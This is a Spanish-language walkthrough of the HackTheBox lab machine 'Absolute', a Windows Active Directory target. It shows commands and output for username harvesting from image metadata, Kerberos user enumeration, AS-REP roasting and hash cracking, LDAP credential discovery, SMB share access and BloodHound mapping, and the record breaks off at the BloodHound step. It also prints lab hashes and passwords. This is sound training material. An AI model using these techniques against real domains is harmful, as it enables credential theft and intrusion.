HackTheBox - Absolute (insane)
![]()
- Absolute is an Insane Windows Active Directory machine that starts with a webpage displaying some images, whose metadata is used to create a wordlist of possible usernames that may exist on the machine. It turns out that one of these users doesnt require Pre-authentication, therefore posing a valuable target for an
ASREProast attack. The discovered credentials are then used to enumerateLDAPand discover credentials for the usersvc_smb, who has access to anSMBshare containing a Windows binary. Performing dynamic analysis on the binary reveals that it tries to perform anLDAPconnection to the Domain Controller with clear text credentials for them.lovegoduser, who owns theNetwork Auditgroup, which in turn hasGeneric Writeover thewinrm_user. Following this attack path and performing a shadow credential attack on thewinrm_user, one can thenWinRMand access the machine. Finally, theKrbRelaytool is used to add thewinrm_useruser to the Administrators group, leading to fully elevated privileges.
PortScan
➜ nmap sudo nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49674,49675,49684,49685,49697,49701 10.10.11.181 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-17 18:15 CST
Nmap scan report for 10.10.11.181
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Absolute
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-18 07:15:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
|_ssl-date: 2024-06-18T07:16:42+00:00; +7h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-18T07:16:42+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-18T07:16:42+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-18T07:16:42+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-18T07:16:36
|_ start_date: N/A
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Enumeración
- Estamos ante un entorno de Directorio Activo.
➜ nmap cme smb 10.10.11.181
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
- Vamos agregar el nombre del dominio al
/etc/hosts.
➜ nmap echo "10.10.11.181 absolute.htb dc.absolute.htb DC.absolute.htb" | sudo tee -a /etc/hosts
10.10.11.181 absolute.htb dc.absolute.htb DC.absolute.htb
- No podemos enumerar recursos compartidos por
smb.
➜ nmap cme smb 10.10.11.181 -u "miguelito" -p "" --shares
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] absolute.htb\miguelito: STATUS_LOGON_FAILURE
➜ nmap smbmap -H 10.10.11.181 --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[!] Something weird happened: SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights. on line 970
Traceback (most recent call last):
File "/usr/bin/smbmap", line 33, in <module>
sys.exit(load_entry_point('smbmap==1.9.2', 'console_scripts', 'smbmap')())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/smbmap/smbmap.py", line 1435, in main
host = [ host for host in share_drives_list.keys() ][0]
^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'bool' object has no attribute 'keys'
^CYou pressed Ctrl+C!...
You pressed Ctrl+C!
➜ nmap smbclient -N -L //10.10.11.181
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.181 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
- Tampoco podemos enumerar por
rpcclient.
➜ nmap rpcclient -N -U "" 10.10.11.181
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
- Esta es la página web.
- Estas son las tecnologías que están corriendo en la pagina web.
➜ nmap whatweb http://10.10.11.181
http://10.10.11.181 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.11.181], JQuery[3.3.1], Microsoft-IIS[10.0], Script, Title[Absolute]
- Si hacemos
fuzzingno encontramos anda interesante mas que la rutaimagesque al parecer son varias con el nombre dehero.
➜ content feroxbuster -u http://10.10.11.181 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.181
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 2l 10w 150c http://10.10.11.181/images => http://10.10.11.181/images/
200 GET 33l 64w 782c http://10.10.11.181/js/main.js
200 GET 6l 77w 3351c http://10.10.11.181/css/owl.carousel.min.css
200 GET 145l 442w 4030c http://10.10.11.181/css/style.css
200 GET 5l 369w 21003c http://10.10.11.181/js/popper.min.js
200 GET 7l 689w 63240c http://10.10.11.181/js/bootstrap.min.js
200 GET 7l 277w 44342c http://10.10.11.181/js/owl.carousel.min.js
200 GET 2l 1283w 86926c http://10.10.11.181/js/jquery-3.3.1.min.js
301 GET 2l 10w 150c http://10.10.11.181/Images => http://10.10.11.181/Images/
200 GET 3625l 7946w 77906c http://10.10.11.181/css/animate.css
200 GET 4919l 8218w 79820c http://10.10.11.181/fonts/icomoon/style.css
200 GET 7l 2103w 160392c http://10.10.11.181/css/bootstrap.min.css
403 GET 29l 92w 1233c http://10.10.11.181/fonts/
403 GET 29l 92w 1233c http://10.10.11.181/fonts/icomoon/
403 GET 29l 92w 1233c http://10.10.11.181/js/
403 GET 29l 92w 1233c http://10.10.11.181/css/
301 GET 2l 10w 147c http://10.10.11.181/css => http://10.10.11.181/css/
200 GET 948l 7256w 690337c http://10.10.11.181/images/hero_3.jpg
200 GET 2425l 11064w 656123c http://10.10.11.181/images/hero_2.jpg
200 GET 1306l 7961w 733740c http://10.10.11.181/images/hero_1.jpg
200 GET 0l 0w 5501527c http://10.10.11.181/images/hero_6.jpg
200 GET 0l 0w 2085276c http://10.10.11.181/images/hero_4.jpg
200 GET 0l 0w 1834774c http://10.10.11.181/images/hero_5.jpg
- Como tal las imágenes existen.

- Son 6 imágenes en total así que vamos a descargarlas todas.
➜ content for i in {1..6}; do wget "http://10.10.11.181/images/hero_${i}.jpg"; echo "Descargada la imagen hero_${i}.jpg"; done
- Si inspeccionamos una foto con
exiftoolvemos que en el apartado deAuthorencontramos un nombre de usuario.
➜ content exiftool hero_1.jpg
ExifTool Version Number : 12.76
File Name : hero_1.jpg
Directory : .
File Size : 407 kB
File Modification Date/Time : 2022:06:07 14:45:20-05:00
File Access Date/Time : 2024:06:18 12:12:39-06:00
File Inode Change Date/Time : 2024:06:18 12:12:39-06:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Exif Byte Order : Little-endian (Intel, II)
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Artist : James Roberts
Y Cb Cr Positioning : Centered
Quality : 60%
XMP Toolkit : Image::ExifTool 11.88
Author : James Roberts
Creator Tool : Adobe Photoshop CC 2018 Macintosh
Derived From Document ID : 6413FD608B5C21D0939F910C0EFBBE44
Derived From Instance ID : 6413FD608B5C21D0939F910C0EFBBE44
Document ID : xmp.did:887A47FA048811EA8574B646AF4FC464
Instance ID : xmp.iid:887A47F9048811EA8574B646AF4FC464
DCT Encode Version : 100
APP14 Flags 0 : [14], Encoded with Blend=1 downsampling
APP14 Flags 1 : (none)
Color Transform : YCbCr
Image Width : 1900
Image Height : 1150
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 1900x1150
Megapixels : 2.2
- Como vemos un nombre de usuario los mas probable es que los demás usuarios también tengan un nombre de usuario en cada foto así que vamos a filtrar por ese campo para ver los nombres.
➜ content exiftool hero_*.jpg -Author
======== hero_1.jpg
Author : James Roberts
======== hero_2.jpg
Author : Michael Chaffrey
======== hero_3.jpg
Author : Donald Klay
======== hero_4.jpg
Author : Sarah Osvald
======== hero_5.jpg
Author : Jeffer Robinson
======== hero_6.jpg
Author : Nicole Smith
6 image files read
- Vamos hacer una lista con la estructura de los nombres de un Active Directory primero la letra mayúscula y después su nombre.
➜ content cat users.txt
J.Roberts
M.Chaffrey
D.Klay
S.Osvald
J.Robinson
N.Smith
- Teniendo esta lista potencial de usuarios vamos a ver si son validos.
➜ content /opt/kerbrute_linux_amd64 userenum --dc dc.absolute.htb -d absolute.htb users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/18/24 - Ronnie Flathers @ropnop
2024/06/18 12:56:17 > Using KDC(s):
2024/06/18 12:56:17 > dc.absolute.htb:88
2024/06/18 12:56:17 > [+] VALID USERNAME: M.Chaffrey@absolute.htb
2024/06/18 12:56:17 > [+] VALID USERNAME: S.Osvald@absolute.htb
2024/06/18 12:56:17 > [+] VALID USERNAME: J.Roberts@absolute.htb
2024/06/18 12:56:17 > [+] VALID USERNAME: N.Smith@absolute.htb
2024/06/18 12:56:17 > [+] VALID USERNAME: J.Robinson@absolute.htb
2024/06/18 12:56:17 > [+] VALID USERNAME: D.Klay@absolute.htb
2024/06/18 12:56:17 > Done! Tested 6 usernames (6 valid) in 0.331 seconds
- Ahora que sabemos que los usuario son validos podemos probar un
ASREPRoast Attack.
➜ content impacket-GetNPUsers absolute.htb/ -no-pass -usersfile users.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User J.Roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Chaffrey doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$D.Klay@ABSOLUTE.HTB:90b6ffe0ec2f136b9268b7bc5ea29f46$f2f0909c2a88da7f818720581aaf8143b646f285fb93489bf228d37acfb190c7d777ce0b22a5e61a7e9f6b293037e0f90899db4de678920773547c032cbd26dd22f9008e75a75b8ce4902959778bb52344bd76e61bfb406e575105b4d2e62130261f43b535333dddaa1587116edaac1babeb69b3e85f45797513a2f5852b97995127fced566cd2a65d8358fa894c5dae47938dd083c99c21c28055ff83ffa743e66a899ceb26a6fa1edac18796ddb7f26791309cfb6a812e6e0dbbc76ce8abddb9ed9929aa8c351e3db6932389544a85c0cb06c375de560737b51872ed9810f2131fbd785f979d7eb2d0054b
[-] User S.Osvald doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User J.Robinson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User N.Smith doesn't have UF_DONT_REQUIRE_PREAUTH set
- Tenemos el hash de
D.Klayvamos a crackearlo para ver su contraseña.
➜ content john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 512/512 AVX512BW 16x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Darkmoonsky248girl ($krb5asrep$23$D.Klay@ABSOLUTE.HTB)
1g 0:00:00:24 DONE (2024-06-18 13:00) 0.04149g/s 466323p/s 466323c/s 466323C/s DarrenCahppell..Danuelle
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- Tenemos credenciales.
➜ content echo "D.Klay:Darkmoonsky248girl" | sudo tee creds.txt
D.Klay:Darkmoonsky248girl
- Vamos a sincronizarnos al reloj del dominio.
➜ content sudo ntpdate -s absolute.htb
- Sin embargo las credenciales nos devuelven un
STATUS_ACCOUNT_RESTRICTIONhttps://blog.whiteflag.io/blog/protected-users-you-thought-you-were-safe/.
➜ content cme smb 10.10.11.181 -u 'D.Klay' -p 'Darkmoonsky248girl'
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] absolute.htb\D.Klay:Darkmoonsky248girl STATUS_ACCOUNT_RESTRICTION
- Si nos autenticamos con el protocolo de
kerberosnos dicen que si son correctas.

➜ content cme smb 10.10.11.181 -u 'D.Klay' -p 'Darkmoonsky248girl' -k
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\D.Klay:Darkmoonsky248girl
svc_smb
- Como por
kerberoslas credenciales son correctas podemos enumerar por el protocolosmbrecursos compartidos.
➜ content crackmapexec smb 10.10.11.181 -u 'D.Klay' -p 'Darkmoonsky248girl' -k --shares
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\D.Klay:Darkmoonsky248girl
SMB 10.10.11.181 445 DC [+] Enumerated shares
SMB 10.10.11.181 445 DC Share Permissions Remark
SMB 10.10.11.181 445 DC ----- ----------- ------
SMB 10.10.11.181 445 DC ADMIN$ Remote Admin
SMB 10.10.11.181 445 DC C$ Default share
SMB 10.10.11.181 445 DC IPC$ READ Remote IPC
SMB 10.10.11.181 445 DC NETLOGON READ Logon server share
SMB 10.10.11.181 445 DC Shared
SMB 10.10.11.181 445 DC SYSVOL READ Logon server share
- Bueno no hay nada interesante algo que podemos hacer es usar el protocolo
ldappara enumerar usuarios del dominio mediante al autenticación dekerberos.
➜ content crackmapexec ldap 10.10.11.181 -u 'D.Klay' -p 'Darkmoonsky248girl' -k --users
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.181 389 DC [+] absolute.htb\D.Klay:Darkmoonsky248girl
LDAP 10.10.11.181 389 DC [*] Total of records returned 20
LDAP 10.10.11.181 389 DC Administrator Built-in account for administering the computer/domain
LDAP 10.10.11.181 389 DC Guest Built-in account for guest access to the computer/domain
LDAP 10.10.11.181 389 DC krbtgt Key Distribution Center Service Account
LDAP 10.10.11.181 389 DC J.Roberts
LDAP 10.10.11.181 389 DC M.Chaffrey
LDAP 10.10.11.181 389 DC D.Klay
LDAP 10.10.11.181 389 DC s.osvald
LDAP 10.10.11.181 389 DC j.robinson
LDAP 10.10.11.181 389 DC n.smith
LDAP 10.10.11.181 389 DC m.lovegod
LDAP 10.10.11.181 389 DC l.moore
LDAP 10.10.11.181 389 DC c.colt
LDAP 10.10.11.181 389 DC s.johnson
LDAP 10.10.11.181 389 DC d.lemm
LDAP 10.10.11.181 389 DC svc_smb AbsoluteSMBService123!
LDAP 10.10.11.181 389 DC svc_audit
LDAP 10.10.11.181 389 DC winrm_user Used to perform simple network tasks
- Tenemos nuevas credenciales.
D.Klay:Darkmoonsky248girl
svc_smb:AbsoluteSMBService123!
- Si las revisamos vemos que son correctas usando el protocolo de
kerberos.
➜ content crackmapexec smb 10.10.11.181 -u 'svc_smb' -p 'AbsoluteSMBService123!' -k
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123!
m.lovegod
- Podemos volver a listar recursos compartidos por el protocoló
smb.
➜ content crackmapexec smb 10.10.11.181 -u 'svc_smb' -p 'AbsoluteSMBService123!' -k --shares
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123!
SMB 10.10.11.181 445 DC [+] Enumerated shares
SMB 10.10.11.181 445 DC Share Permissions Remark
SMB 10.10.11.181 445 DC ----- ----------- ------
SMB 10.10.11.181 445 DC ADMIN$ Remote Admin
SMB 10.10.11.181 445 DC C$ Default share
SMB 10.10.11.181 445 DC IPC$ READ Remote IPC
SMB 10.10.11.181 445 DC NETLOGON READ Logon server share
SMB 10.10.11.181 445 DC Shared READ
SMB 10.10.11.181 445 DC SYSVOL READ Logon server share
- Vamos a conectarnos para ver que hay dentro de
shared.
➜ content impacket-smbclient -k absolute.htb/svc_smb:'AbsoluteSMBService123!'@dc.absolute.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
Type help for list of commands
# use Shared
# ls
drw-rw-rw- 0 Thu Sep 1 12:02:23 2022 .
drw-rw-rw- 0 Thu Sep 1 12:02:23 2022 ..
-rw-rw-rw- 72 Thu Sep 1 12:02:23 2022 compiler.sh
-rw-rw-rw- 67584 Thu Sep 1 12:02:23 2022 test.exe
- Vamos a descargar los 2 archivos.
# mget *
[*] Downloading compiler.sh
[*] Downloading test.exe
- Tenemos un ejecutable y un script en
bash.
➜ content file test.exe
test.exe: PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows, 11 sections
➜ content cat compiler.sh
#!/bin/bash
nim c -d:mingw --app:gui --cc:gcc -d:danger -d:strip $1
- Vamos agregar al
/etc/hostslaIPy dominios de la máquina victima.

- Vamos correr la
VPNdeHackTheBoxen la máquinaWindows.
-
Ahora vamos a pasar el
.exea la máquina Windows. -
Como no sabemos que hace el .exe vamos a ponernos a interceptar el trafico con
Wireshark. -
Al momento de ejecutar el binario y estar capturando con
Wiresharkencontramos credenciales.

- Nos dice que no son correctas.
➜ content crackmapexec smb 10.10.11.181 -u 'mlovegod' -p 'AbsoluteLDAP2022!' -k
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] absolute.htb\mlovegod: KDC_ERR_C_PRINCIPAL_UNKNOWN
- Si les ponemos un punto funciona.
➜ content crackmapexec smb absolute.htb -u 'm.lovegod' -p 'AbsoluteLDAP2022!' -k
SMB absolute.htb 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB absolute.htb 445 DC [+] absolute.htb\m.lovegod:AbsoluteLDAP2022!
- Para enumerar el
DCvamos a usarbloodhound.
➜ content bloodhound-python -u m.lovegod -p AbsoluteLDAP2022! -k -c All -d absolute.htb -dc dc.absolute.htb -ns 10.10.11.181 --zip
INFO: Found AD domain: absolute.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.absolute.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.absolute.htb
INFO: Found 18 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.absolute.htb
INFO: Done in 00M 23S
INFO: Compressing output into 20240618211316_bloodhound.zip
➜ ~ sudo neo4j start
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
Started neo4j (pid:39754). It is available at http://localhost:7474
There may be a short delay until the server is ready.
➜ ~ bloodhound &> /dev/null & disown
- Vamos a marcar los usuarios que ya tenemos comprometidos.

- Si vamos a
Shortest Pathsy seleccionamos el usuariom.lovegodencontramos una forma de convertirnos en el usuariowinrm_user.
